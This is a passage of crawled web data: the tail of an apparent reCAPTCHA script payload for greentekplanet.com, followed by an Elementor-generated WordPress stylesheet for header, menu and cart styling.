8KJO8K/CnTDkcKmVMKtwoXCmj/[base64]/DtcKswpfCjUsLFcK9e8Kew7U+w5VuBsKIN0PDhykaWsOAw4tHwrs2akZLwrI/blXCkRLDmMK9w5hJTMK0d0bDh8Oaw4zCvh3CksOzw5jCv8KrS8OnAFrCiMK+w5DCrjIrQ1nDkUDDhR3DvcKcUHFBQMKxHsOVKXwEJjY2w5JKaQPCo2l2G1NIJsO2fwnClsKEwr3DqDAVLMOMUmDChRnDm8O1DURcwrhJEHjCk1gTw6/DjjTDlcKJfQ/Cq8OFwoAeFsOuLcOQSUDCqg0owqrDhDXCo8KewrfDoMKCOGFPwrxXw6wbMMKGAcOSwqnCrGltw6LDthZtw5TDikzCg1kjwrUia8OIe8KjwqMjcRDDly9FMMKwK1HCr8Kyw6ZCwpZnw5IuwoPDjMKUw5TDhVrDnWhSAsOHEEBnTXfDkEB/wqHCgznCjcOPLhk8w7ASK1xWw5TCgsOyO0XCkkk0RMOvK8KSB8KgccOMwoJ1wr3Dszk4FlLDs1rDnnjCnENoWcKxw55HPMO8P0FXwoLDpsK/CVRIdMOqOMKowqTCkwzCqCkuLXddwpjCgEvDoGfDmHFqJ0VAw7fCi0TDrsOUw6Msw6V9Q1t6w7QhLVsvEsOPwo9kwpclwrYGw5jDvsKRwovDsj7DvX7DtMKAThxTH2fDhcKOwqXClhPDjgtoJ3fDt8OyVsOrw6tiTsKlwq/[base64]/[base64]/CksKSOsOTVcOgHE3DgErDosO9w6jDncKcKSfCosKvE8Okwr7CsxrDuMK/EcK+FFsual84VMOfw7TChw7Du8OmBsKjw6fCiEHCkMKIwp9mw4QhwqIrZ8OSdxrCtMKrw7XChcOtw44ww49+CUDCoVExZMOvwrDDrG7DusKbccOSScOSwopkw6/Chl3DgVZHV8KyasOtMmRPNMKzecO4wrwZGcOTXUzDscKdw5XDo8KDa2TDq2oPVMKkGljDi8Otw7QDw65QMDkdW8KUfsKsw7rCi8Kew47Cn8OQwojCiWbDgcKnw6NCMhfCvmjCtcKXXMOJw6TDiFJgw4HDsDhawo7DrwvDqDUCAsOQwq4hw7tPw7jCuMOpw5/CmnF/WgXDkcOnQmFwZ8KLw4UQPUjClsOrwpDCrB1Lw4kUTUoHwoAmw7PCp8KpwqEnw5fCh8ODw68ywpZ4w6QcHV3DsUl7NjMew7wxBmJoL8K0wqTDiRV2cisYwq3DgsOeEAIoQEsHwq/DmcKFw4PCgcOhwoMAw5TDjsOBwrB2dsKBw5zDpcKCw7bCgEl7w5nClMKGXMOJFsKyw6HDlsOUXcOoaxYnRA/DrgM3wrInwofCn37Dpy/ClMOHw5vDpnHDvMOcWyXDiRRawp4+NcOMPATDp17DtStJHMK4BTjCqwhpw4/CkSITw5/CoBbDrFRxwqJEcxo8wq4awqBZVS3DryB8eMObwo8AwrHDocOwCcO8Y8OTw5/Dl8OAAmVow7zDrsKlw45uw5HCiH3CgMOvw4Riwo8Cw7PDlcORw4sUZzPCgTgHwo0VwqnDt8Oww7k6AXVtw45Kwq/DvgTCvMK/w4wewoZcwqAqU8KKwrvCklxDwr8dB30Kw53Dp0vDtlZ5w7waw4fCh0bCiynDm8ONw7hQJ8OCw6TCkSIpNMOyw5cgw586f8KHSMKyw7lBbBs6wrwqwrI5NHtww7JSw4RJwqp0w4ItAkQebwQZw5EnCkxifMOOFVvDuQZ/P217wqldQ8K1dl3DnnfCpwJIbjTDpcK8wq09TH7CiA/CiUnDlMK6CcK4VMKrwrIjJcOEbcKvw7l8wpLDjBMjwpghPsKHwq3Dn8OEGMO/P8OhOTLCqMKrbcOQw6VZwo9MZGkyd8KUwqnDuTvDvDnCjEPDmsO8w7R5wpJXw53CslJ/JmZ5w4ATWhbCpSokbjrClkvCgWlLJBkLBw7CnsO7JcOxZcOrw5/CqjXDicKEQsOXw5BQdcOXa33CmsKqFUtgOcOFI0XDgMObXRrCo8Kmw7/[base64]/Cl8Kyw4VrSMOyw6bDo2ZoccOQwqRXw5ZxwoB+w5RdE8KoAMOpWsO1BUJ5NB9YJTvDkgnChMObG8OCwrZUTCkhfsO0wrTDumrDklhXJsKtw7PCgsKCw5/Ds8KHD8OTw5LDshfCtcObwq/[base64]/L8O1wqIzwpcFJ8KWwoAhTVrCtMKvw7N7FsKxKRLClcKPfwIlWHg5ZDvDpkFdbV3Dr8KnVxN9OMKcccKSwq/CjFTDmMO2wrcxw6jCkzHCicKPFTPClMOmb8OKU3fDuzvDn3Fhw7tzwotxw4jCtkfDk8KoBEPCmMOtAm/[base64]/w7XCnMOCU1oNVkHDisKUF8OzwpXDlcKlG8Kew5gNccOPJy3DvX3Cr8KebMOKwoDCmcKGwqo1SisFwrtJdzrCkcKpw69WfiLDhC/Dr8KTwpltBS4nw6TDphgewotjIWvDoMOVwpjDgG1Lw7towp/CojHDqDN/w5rDpzHDgsK/w4IiFcKrwrPDoDnCl1/DpcO9wrYIWxg4w5Mhw7QbccOdWsOnwr7CjlnCvGXClsOcaHs/[base64]/CjsKaZsOePmBiUnhtw5zDuxbDgFFdUDbDn8ONU8Kcw54Pw5wdE8OMwrzDnSLDkRZew6wRdMOXfsKzw4TCg3xKwqR1VSHDs8KXw67DtW3DscONwqZ7w6E8I1HCrEM/dHnDlCvDp8KJQcKAcMK/[base64]/Dq8KGK8OzwpbCpcOgw6TDqcOzdnk8AsK6MMKQSwcaLknCgz12wqJKTEzDrsO7HMOiUcOYwrIawo7DoTZDw47DkMKOIsOCdzPDqsKtw6IkbyrCusKUaVR6wqQsfsOtw4Mdw7fDmFrCjRrDmSrDqsOMYcKawp3DtXvDm8KfwrjClAkkPcKwHsKPw7/DnFXDk8KtQsKbw7vClMOmEl9Tw4/DlmnDuEnDti5QBMO9RHV1M8K/w7jCv8K6TRzCpCXDkC3CusKnw753wpAfbsOcw7PDksOsw7AgwoZ2AMOKI1VlwqolKkfDh8O2CMOlw5/DjH4jND3DoDPDhMKFw5jCvsOpwq/Dmyg/w4fDiEXCi8Oyw68Twr3CnxpEScOfFcKzw7/CgcK/[base64]/CkFBGw5nDiUgWIT/CtsOkw59nZ8OQwp3Cp8OmwqcKM2zDq2I2DnEAHsOvLmwHeFTCscKeUz11a3dIw4TDv8OiwofCoMOFW30MfMKMwrkMwqMxw4TDvsKzPznDmxFNXsOGfGPCpsKuGzLDpcO4McK1w6NywpzDtRLDgQ7CpB/CjiPChnvDusKuEiANw6tew68BKsK+Z8KKJQ1pOx7CpznDlgvDoH7DoU7DrsKhwptNwp/CgMK1HH7DjRjCt8KuDgTCjh3DncKTw6wbPcOCBWUAwoDCqzjCjk/[base64]/Dl8KRw7xeOW7CksOBw7o5WWDCicONA09UwpUHdHxKNcOrw47DpsKJw4ZIw5IsWSTCg19KP8Kdw5BHQ8KCw58fwohfNsKLwogPFBomw5lddMK/w6Q4wpHCusKoc03DkMKofD4Cw68Wwr5ZHXfDr8ONPH/[base64]/byLDjMKHcsKFw59GTsOSw6XDtMOCw6LCo8KeA8ONwr/CmcKkbDNEQghBY3YywrVgeQ1qHEw5D8KwFsOlaHPDr8OrHyd6w5rDlQDClsKFMMOvLcO9woLCmWE1TSZWw7xOGMOEw7FYAsKZw7HCgE/DtAgRw6vDiEhgw7N0DldawozCscKmLSLDk8K9DcO/T8K/aMKGw43Dk37DmcKtPcK9IQDCt3/DnsOow4LDtFJsdsKLwo9TGy1Lf13DrUszf8Omw7scwrVYQ2jCrj/[base64]/Cih/CksKzRBEWWcOiw43CkCHDpcOjwqPDszlLXEPCqsOiw7HCu8O2wofDoj9HwpDDscOfwrZNw6cDwp4SX3s8w4TDksKsFgLCncOSejDDgWLDg8OtH2xHwoYiwrpBw45Cw7vCghxNw7JAL8Otw4AVwr3DiylaWsKGwpbCucK/[base64]/CsMKKQsK9K8KKYcKNF8O9w4/DiknCqU/DmkBtXcKMQMOAEcOYw7JyOTtyw60bTThQecOTTxw2CsKpUEErw7DCog8magwIHsK4woYAakTCvcOnJsO3wq3Ctj0DcMODw7g4cMOdEgVPw55uZzTDncO0R8OjwpTDrk3DozsPw4xfW8KPwp/Cq3FBdsOjwpRqIsKXwppIwrHDjcOdGyTCn8KmGGTDtWg1w5Q3QsK5c8OjM8KBwpIywpbCnQxWw6I0wpZdw70hw5wdeMKGGAJPw7pRw7sINTTDkcOiwrLCuVAhw6RAI8OJwpPCvMOwbGxywqvCiB/Cq3/DtcKLREMWwrPDtTMFwrvCr1hlf2LCrsO+wpw/w4jClcOTwpx6wqsWA8KMw7rCn0zCmcKgwqPCocOqw6Vaw44CWDjDnAt+wolhw5AxOgXCnB0cA8O2eQc1SgXDqsKKwqDCoXjCusOIw6VVFMKwEcKlwogTw6jDl8KEd8KPw7Ycw5ETw5l6c2bDgiVKwowow5opwpfDmsK+IcOuwr3CkzA/w4ArRsOwbA/Ch1dmw78zLF07wojCj0FuA8K8ZMOzIMKxKcKBZ1rCpDLCn8OwI8KqeRPCiXjChsKHP8OHwqRNYcKPDsKbwobDpsKjwosBQcKTwr/DnQTCgsK5wqzDlsOvPG82KF/DqE3DpXc0DcKRRBbDqsKuw5QCNANdwobCp8KgSzPCunlEw6zClxZ1ScKyc8O2wpBLwowLXQQawq/[base64]/[base64]/w4LDplTDjAfCkGfDtsOKw4TDmsKaYDQKLygRJwnDh8OLw4HCjMOXwpXDpcOEHcOqNW1EO18Mw4opKMONAh3DjcKvw5oywprCiwNCw5DCqsOswrXDlXTCjMOjwrbDpcKuwp5Wwok/BsK7wonCi8KzYsO+a8Ovw67Cm8OSAn/[base64]/wq3ClcOCRmdJbcOSQ1Z5woXDlcKjwofCk8KkIMOxGB5WUhAQfXxsRMOAUcKnwqbCocKPwo4kw7/CmsOEwopCTcORbsOJX8KXw7gsw5zClsOKwrfDqcOEwpUZO1HChgbCn8ODcXrCoMO/w7PDpj7DvWjCpcKlwqRhLcOZasOTw6HDnADDix5HwoHDu8KfFcO4w4nDv8Ocw5lrGcOyw5/DrcOMLsKuwodRacKtYwHDi8Kvw57ClSY5w6jDrsKKbWTDsHzDtsKWw4Rvwpt8M8KPwo1+UcObQjjCh8KMCxPCiEjDi11HdMO3NkjDjAzCiA7CijnCuzzCkkIje8KRdMK2wqjDqsKNwrvDuyvDhGfCom/ChMKdw6YcLj3DoSbCjxHDs8ORPcOMw6Fnw5s+X8KcLV5Pw55UfgJawqHCrsO8BcKqLAfDvS/Ci8OAwqrCqwRrwrXDlUjDiHAoIgrDpXUIIxjDkMOKNcObwoA2w6MTw7MjbStTLDXCj8K2w4/Cl2JTw5bChxPDvx3DnsKMw4IUAk81bsK6wpjDvcKHR8O6wo9BwrMRw49QH8KgwqxMw5gdwqZABMOFDxR0WsK3w587wrzDtcOlwrguw5DDhQ7DrizCocONBGQ7AcO/ZMKrPVYxwqR0wo5Iw4MwwqtwwrPCtDPDnsOaK8KQwo1bw4XCocKoKcKMw6LDoit/TQXDuj/[base64]/NcKOw6VUw6EqTV8ZRsOew5HDt3pfe8Khw6fCj8Kfw7nDvnFqw6rCkkZXwrhlw7dww4/DjcOswpg8csKOHVMuVxnDhzJUw418CAF1w6TCtMKuw5fCml82w4nCncOkKT3Ch8Oaw6PDo8OPwoXCnFjDmsKVbcODEcKDwpTCkMKjwr3DiMOww7LCisKfw4IZWgMPwq/DmUjCsnsTZ8KVIMOlwpTCisKZw5Iywp/ClsKMw5gLEnVMCHdVwr5Mw4jDg8ODZ8K5AA3CkMKAwpbDpMOAZsOZQ8OYFsKCe8KnIinCrx7CqS/DnkzCgMO7DhbDhHLDnsKmwosGwojDkklWwqPDrcO/ScKPe1FleX8Pw4BcY8KCwovDjFYZDcKOwp4xw5YNDFTCpX5EU0wXHRPChGJOTBLDsALDu0Bnw6/DklF/w7rCrcK6T3xtwpPCnMK0w7ltw5dlw6ZYaMO6woTCgHzDh3/CjHlAw4LDvUvDpcKFwoI5wok0dMK8wo/[base64]/CtXnCj8K3wr/Cp8KRKBzDlcOpLysEw4h/CQIow49cRjjCoyTDsWUpH8OWZMKtw4jDlF3Cs8O4worDhFTDjU7Ds3zCp8KYwotew4QQXndKKsOPwo/[base64]/[base64]/[base64]/w4PCk2hXwr9uwprCg0TCvjHDisO6NwTDtCfCpSpGw5ojBgrDtsKbw44kOMO3wqDDjFzCkQ3Dng97AMOyesO6LsOsCSpwWV1pw6Aawp7Ds1ErQMOiw6zDncOxw4tNZMOOb8OUw7U4w4hhU8KLwqjCnhDDvznDtsOBYhHDqsKgE8KWw7HCm0I/RGLCqz7DocOWw6F2ZcOeL8Opw6xnw6AVNmTDrcOeYsOcDhEFw6HDmggZwqdydjvChTRCwrlew65jwoQACDnDnxvChcOQwqXDp8OHw7DDsxrCu8Olw49hw7tkwpN0TcK/YMO+XsKUahPCt8OPw5LDqjDCt8Khwo89w43Cpi7DtMKRwqDDq8OVwoTChsOGbcKeMcOvZkUkw4FWw5l2VErCrU/Dgk/Cn8Onw7wmU8OqS04Kwog8L8O5GAIqw6zCh8Kcw43Dj8KNw7sjS8O6wqPDqTnDicO3fMONNhHCk8OlbhzCh8OTw79GwrXCvsORwrotPD/DlcKocj4Sw4LDiFFnwpvDmUNCcVN5w6ltwpAXccOAByrCnlXDpMKkwqTCli0Ww7HDj8KswpvCnsKdK8KiB1LCn8OJwpzCgcOMwoVSw73CiXggMXMpw7/DuMKSOAsYDsKhwr5nWEDCiMODLVrCpmBtwr0Vwqt5woETCihtwr3Cs8KSEQ3DhkltwqrDuBkpVsKLw5LCgcKJw6BOw4BSfMOpLG/[base64]/[base64]/Cl8KPKiw9w4xSdsOLcn/[base64]\x22],null,[\x22conf\x22,null,\x226LfJlx0rAAAAAA2oqHbMPotpeZ1fjMZY3YZYxgDA\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://greentekplanet.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22i+EIkl1Ir0IWgMdYLIW5noumveX7LHOyhzbzGGLcZXM\\u003d\x22,1,0,null,1,1768668526345,0,0,[96,1],null,[52,240,254,51,135],\x22RC-S2Y38JygTZZUSw\x22,null,null,null,null,null,\x220dAFcWeA4vaQQ0DLnJe0jMvq8sYU5RqR26wivX_kH2OIOe15WDMpLycfVZ2BhASq5kGFIz4JBtcVPd-bccxSR-Xi1bPYZB__KPzg\x22,1768751326658]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://greentekplanet.com/wp-content/uploads/elementor/css/post-69205.css?ver=1768624698
body_size: 2518
content:
.elementor-69205 .elementor-element.elementor-element-b3e0d7d{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-69205 .elementor-element.elementor-element-b3e0d7d:not(.elementor-motion-effects-element-type-background), .elementor-69205 .elementor-element.elementor-element-b3e0d7d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-69205 .elementor-element.elementor-element-d8f8f3e{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--align-items:center;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-69205 .elementor-element.elementor-element-96017bd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-69205 .elementor-element.elementor-element-96017bd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-69205 .elementor-element.elementor-element-96017bd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-69205 .elementor-element.elementor-element-96017bd .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-69205 .elementor-element.elementor-element-96017bd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-69205 .elementor-element.elementor-element-96017bd .elementor-icon-list-icon i{color:var( --e-global-color-101145a );transition:color 0.3s;}.elementor-69205 .elementor-element.elementor-element-96017bd .elementor-icon-list-icon svg{fill:var( --e-global-color-101145a );transition:fill 0.3s;}.elementor-69205 .elementor-element.elementor-element-96017bd{--e-icon-list-icon-size:19px;--icon-vertical-offset:0px;}.elementor-69205 .elementor-element.elementor-element-96017bd .elementor-icon-list-item > .elementor-icon-list-text, .elementor-69205 .elementor-element.elementor-element-96017bd .elementor-icon-list-item > a{font-family:"Satoshi", Sans-serif;font-size:14px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0px;word-spacing:0em;}.elementor-69205 .elementor-element.elementor-element-96017bd .elementor-icon-list-text{color:var( --e-global-color-101145a );transition:color 0.3s;}.elementor-69205 .elementor-element.elementor-element-96b93a1{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:center;}.elementor-69205 .elementor-element.elementor-element-d089e81 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-69205 .elementor-element.elementor-element-d089e81 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-69205 .elementor-element.elementor-element-d089e81 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-69205 .elementor-element.elementor-element-d089e81 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-69205 .elementor-element.elementor-element-d089e81 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-69205 .elementor-element.elementor-element-d089e81 .elementor-icon-list-icon i{color:var( --e-global-color-101145a );transition:color 0.3s;}.elementor-69205 .elementor-element.elementor-element-d089e81 .elementor-icon-list-icon svg{fill:var( --e-global-color-101145a );transition:fill 0.3s;}.elementor-69205 .elementor-element.elementor-element-d089e81{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-69205 .elementor-element.elementor-element-d089e81 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-69205 .elementor-element.elementor-element-d089e81 .elementor-icon-list-item > a{font-family:var( --e-global-typography-eae20c6-font-family ), Sans-serif;font-size:var( --e-global-typography-eae20c6-font-size );font-weight:var( --e-global-typography-eae20c6-font-weight );text-transform:var( --e-global-typography-eae20c6-text-transform );font-style:var( --e-global-typography-eae20c6-font-style );text-decoration:var( --e-global-typography-eae20c6-text-decoration );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}.elementor-69205 .elementor-element.elementor-element-d089e81 .elementor-icon-list-text{color:var( --e-global-color-101145a );transition:color 0.3s;}.elementor-69205 .elementor-element.elementor-element-ae73e31{--grid-template-columns:repeat(0, auto);text-align:right;--icon-size:15px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-69205 .elementor-element.elementor-element-ae73e31 .elementor-social-icon{background-color:var( --e-global-color-5cf087a );}.elementor-69205 .elementor-element.elementor-element-ae73e31 .elementor-social-icon i{color:var( --e-global-color-101145a );}.elementor-69205 .elementor-element.elementor-element-ae73e31 .elementor-social-icon svg{fill:var( --e-global-color-101145a );}.elementor-69205 .elementor-element.elementor-element-7e31c13{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 30px;--row-gap:0px;--column-gap:30px;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-69205 .elementor-element.elementor-element-7e31c13:not(.elementor-motion-effects-element-type-background), .elementor-69205 .elementor-element.elementor-element-7e31c13 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-1d6bc47 );}.elementor-69205 .elementor-element.elementor-element-811f73b{--display:flex;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-69205 .elementor-element.elementor-element-1499c2e{text-align:start;}.elementor-69205 .elementor-element.elementor-element-1499c2e img{width:100%;}.elementor-69205 .elementor-element.elementor-element-8208548{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-69205 .elementor-element.elementor-element-a4cc786{--display:flex;--justify-content:center;}.elementor-69205 .elementor-element.elementor-element-d548e9e .elementskit-menu-container{height:50px;border-radius:0px 0px 0px 0px;}.elementor-69205 .elementor-element.elementor-element-d548e9e .elementskit-navbar-nav > li > a{font-family:"Questrial", Sans-serif;font-size:16px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0px;word-spacing:0em;color:#000000;padding:0px 15px 0px 15px;}.elementor-69205 .elementor-element.elementor-element-d548e9e .elementskit-navbar-nav > li > a:hover{color:#707070;}.elementor-69205 .elementor-element.elementor-element-d548e9e .elementskit-navbar-nav > li > a:focus{color:#707070;}.elementor-69205 .elementor-element.elementor-element-d548e9e .elementskit-navbar-nav > li > a:active{color:#707070;}.elementor-69205 .elementor-element.elementor-element-d548e9e .elementskit-navbar-nav > li:hover > a{color:#707070;}.elementor-69205 .elementor-element.elementor-element-d548e9e .elementskit-navbar-nav > li:hover > a .elementskit-submenu-indicator{color:#707070;}.elementor-69205 .elementor-element.elementor-element-d548e9e .elementskit-navbar-nav > li > a:hover .elementskit-submenu-indicator{color:#707070;}.elementor-69205 .elementor-element.elementor-element-d548e9e .elementskit-navbar-nav > li > a:focus .elementskit-submenu-indicator{color:#707070;}.elementor-69205 .elementor-element.elementor-element-d548e9e .elementskit-navbar-nav > li > a:active .elementskit-submenu-indicator{color:#707070;}.elementor-69205 .elementor-element.elementor-element-d548e9e .elementskit-navbar-nav > li.current-menu-item > a{color:#707070;}.elementor-69205 .elementor-element.elementor-element-d548e9e .elementskit-navbar-nav > li.current-menu-ancestor > a{color:#707070;}.elementor-69205 .elementor-element.elementor-element-d548e9e .elementskit-navbar-nav > li.current-menu-ancestor > a .elementskit-submenu-indicator{color:#707070;}.elementor-69205 .elementor-element.elementor-element-d548e9e .elementskit-navbar-nav > li > a .elementskit-submenu-indicator{color:#101010;fill:#101010;}.elementor-69205 .elementor-element.elementor-element-d548e9e .elementskit-navbar-nav > li > a .ekit-submenu-indicator-icon{color:#101010;fill:#101010;}.elementor-69205 .elementor-element.elementor-element-d548e9e .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;color:#000000;}.elementor-69205 .elementor-element.elementor-element-d548e9e .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover{color:#707070;}.elementor-69205 .elementor-element.elementor-element-d548e9e .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus{color:#707070;}.elementor-69205 .elementor-element.elementor-element-d548e9e .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active{color:#707070;}.elementor-69205 .elementor-element.elementor-element-d548e9e .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{color:#707070;}.elementor-69205 .elementor-element.elementor-element-d548e9e .elementskit-navbar-nav .elementskit-submenu-panel > li.current-menu-item > a{color:#707070 !important;}.elementor-69205 .elementor-element.elementor-element-d548e9e .elementskit-submenu-panel{padding:15px 0px 15px 0px;}.elementor-69205 .elementor-element.elementor-element-d548e9e .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;min-width:220px;}.elementor-69205 .elementor-element.elementor-element-d548e9e .elementskit-menu-hamburger{float:right;}.elementor-69205 .elementor-element.elementor-element-d548e9e .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background-color:rgba(0, 0, 0, 0.5);}.elementor-69205 .elementor-element.elementor-element-d548e9e .elementskit-menu-hamburger > .ekit-menu-icon{color:rgba(0, 0, 0, 0.5);}.elementor-69205 .elementor-element.elementor-element-d548e9e .elementskit-menu-hamburger:hover .elementskit-menu-hamburger-icon{background-color:rgba(0, 0, 0, 0.5);}.elementor-69205 .elementor-element.elementor-element-d548e9e .elementskit-menu-hamburger:hover > .ekit-menu-icon{color:rgba(0, 0, 0, 0.5);}.elementor-69205 .elementor-element.elementor-element-d548e9e .elementskit-menu-close{color:rgba(51, 51, 51, 1);}.elementor-69205 .elementor-element.elementor-element-d548e9e .elementskit-menu-close:hover{color:rgba(0, 0, 0, 0.5);}.elementor-69205 .elementor-element.elementor-element-57a2da4{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-69205 .elementor-element.elementor-element-17aadb9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-69205 .elementor-element.elementor-element-17aadb9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-69205 .elementor-element.elementor-element-17aadb9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-69205 .elementor-element.elementor-element-17aadb9 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-69205 .elementor-element.elementor-element-17aadb9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-69205 .elementor-element.elementor-element-17aadb9 .elementor-icon-list-icon i{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-69205 .elementor-element.elementor-element-17aadb9 .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );transition:fill 0.3s;}.elementor-69205 .elementor-element.elementor-element-17aadb9{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-69205 .elementor-element.elementor-element-17aadb9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-69205 .elementor-element.elementor-element-17aadb9 .elementor-icon-list-item > a{font-family:var( --e-global-typography-eae20c6-font-family ), Sans-serif;font-size:var( --e-global-typography-eae20c6-font-size );font-weight:var( --e-global-typography-eae20c6-font-weight );text-transform:var( --e-global-typography-eae20c6-text-transform );font-style:var( --e-global-typography-eae20c6-font-style );text-decoration:var( --e-global-typography-eae20c6-text-decoration );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}.elementor-69205 .elementor-element.elementor-element-17aadb9 .elementor-icon-list-text{transition:color 0.3s;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing 